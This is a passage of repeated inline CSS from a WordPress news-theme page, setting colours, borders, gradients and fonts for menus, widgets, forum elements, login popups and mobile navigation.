    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
